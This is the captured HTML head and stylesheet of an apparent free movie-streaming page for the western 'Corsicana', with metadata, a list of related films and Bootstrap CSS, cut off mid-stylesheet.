

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/corsicana-1630855826/
body_size: 26811
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Corsicana For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Corsicana For Free Online | 123movies.com"><meta name=twitter:title content="Watch Corsicana For Free Online | 123movies.com"><meta itemprop=name content="Watch Corsicana For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="Deputy United States Marshal Bass Reeves reunites with his former partner turned fugitive Sam Tanner. Reeves and Tanner are in a race against time as they track Jack Donner and his vicious outlaw gang of killers to the oil-rich Texas town of Corsicana."><meta itemprop=description content="Deputy United States Marshal Bass Reeves reunites with his former partner turned fugitive Sam Tanner. Reeves and Tanner are in a race against time as they track Jack Donner and his vicious outlaw gang of killers to the oil-rich Texas town of Corsicana."><meta property="og:description" content="Deputy United States Marshal Bass Reeves reunites with his former partner turned fugitive Sam Tanner. Reeves and Tanner are in a race against time as they track Jack Donner and his vicious outlaw gang of killers to the oil-rich Texas town of Corsicana."><meta name=twitter:description content="Deputy United States Marshal Bass Reeves reunites with his former partner turned fugitive Sam Tanner. Reeves and Tanner are in a race against time as they track Jack Donner and his vicious outlaw gang of killers to the oil-rich Texas town of Corsicana."><base href=https://123moviesfun.is/movie/corsicana-1630855826/><link rel=canonical href=https://123moviesfun.is/movie/corsicana-1630855826/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/corsicana-1630855826/"><meta name=twitter:url content="https://123moviesfun.is/movie/corsicana-1630855826/"><meta property="og:url" content="https://123moviesfun.is/movie/corsicana-1630855826/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/corsicana-1630855826.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/corsicana-1630855826.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/corsicana-1630855826.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/corsicana-1630855826.jpg"><meta property="og:updated_time" content=2023-10-01T15:26:21Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Corsicana for Free Online | 123movies","description":"Deputy United States Marshal Bass Reeves reunites with his former partner turned fugitive Sam Tanner. Reeves and Tanner are in a race against time as they track Jack Donner and his vicious outlaw gang of killers to the oil-rich Texas town of Corsicana.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/corsicana-1630855826.jpg"],"uploadDate":"2023-10-01","duration":"PT1H42M0S","embedUrl":"https:\/\/www.youtube-nocookie.com\/embed\/zf4eAgSGKOM"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/catalyst-1630859030\/","name":"Catalyst","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/catalyst-1630859030.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Christopher Folkens"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630859030"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-sin-seer-8970\/","name":"The Sin Seer","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-sin-seer-8970.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Paul D Hannah"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"8970"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/oscar-shaw-1630860509\/","name":"Oscar Shaw","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/oscar-shaw-1630860509.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"R Ellis Frazier"},{"@type":"Person","name":"Justin Nesbitt"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630860509"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/ed-kemper-1630858963\/","name":"Ed Kemper","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/ed-kemper-1630858963.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Chad Ferrin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630858963"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/texas-twister-1630857212\/","name":"Texas Twister","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/texas-twister-1630857212.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Brett Bentman"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630857212"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/organ-trail-1630855170\/","name":"Organ Trail","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/organ-trail-1630855170.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Michael Patrick Jann"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"1630855170"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/homestead-1630855181\/","name":"Homestead","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/homestead-1630855181.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Ehrland Hollingsworth"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630855181"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/terror-on-the-prairie-1630854321\/","name":"Terror on the Prairie","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/terror-on-the-prairie-1630854321.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Michael Polish"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630854321"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/love-jones-1630853123\/","name":"Love Jones","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/love-jones-1630853123.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Theodore Witcher"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1630853123"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/god-s-not-dead-we-the-people-1630852080\/","name":"God\u0027s Not Dead: We the People","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/god-s-not-dead-we-the-people-1630852080.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Vance Null"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"1630852080"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/god-s-not-dead-we-the-people-1630851789\/","name":"God\u0027s Not Dead: We the People","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/god-s-not-dead-we-the-people-1630851789.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Vance Null"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630851789"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-naked-spur-1630851363\/","name":"The Naked Spur","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-naked-spur-1630851363.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Anthony Mann"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630851363"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) 